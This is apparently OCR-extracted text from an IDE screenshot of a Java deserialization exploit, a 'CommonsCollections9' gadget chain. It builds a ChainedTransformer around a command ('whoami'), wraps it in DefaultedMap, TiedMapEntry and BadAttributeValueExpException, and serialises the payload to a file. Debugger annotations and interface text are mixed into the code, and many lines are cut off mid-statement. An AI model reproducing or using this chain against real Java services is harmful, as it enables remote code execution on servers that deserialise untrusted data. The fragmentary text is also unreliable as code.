 public BadAttributeValueExpException getObject(String command) throws Exception { command: "whoami"
ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{(Transformer)
Transformer[] transformers = TransformerUtil.makeTransformer(command, CONFIG); tr
Map<Object, Object> innerMap = new HashMap<~>(); innerMap: size = 0
Map defaultedmap = DefaultedMap.decorate(innerMap, (Transformer) chainedT
TiedMapEntry entry = new TiedMapEntry(defaultedmap, key: "su18"); entry:
BadAttributeValueExpException val = new BadAttributeValueExpException(null); val: "BadAt
Reflections.setFieldValue(val, fieldName: "val", entry); entry: "su18" -> 1 val: "BadAttributeValueExc
Reflections.setFieldValue(chainedTransformer, field
entry = {TiedMapEntry@538} "su18" -> 1
key = "su18"
return val;
value = {Integer@542} 1
}
public static void main(String[] args) throws Exceptio
Set value F2 Create renderer
CommonsCollections9 commonsCollections9 = new CommonsCollections9();
BadAttributeValueExpException badAttributeValueExpException = commonsCollections9.getObject( command: "wh
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "./ser1"));
oos.writeObject(badAttributeValueExpException);
File f = new File( pathname: "./ser1");